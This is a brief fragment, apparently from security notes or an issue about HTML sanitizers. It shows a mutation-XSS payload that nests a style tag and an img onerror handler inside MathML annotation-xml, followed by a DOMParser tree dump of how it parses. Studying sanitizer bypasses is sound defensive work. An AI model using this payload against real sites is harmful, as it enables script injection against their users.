 <math><annotation-xml encoding="text/html"><style><img src onerror=alert(origin)>
html
Dom Tree
DomParser
<BODY> xhtml
<math> mathml
<annotation-xml encoding="text/html"> mathml
<STYLE> xhtml
#text
<img src onerror=alert(origin)>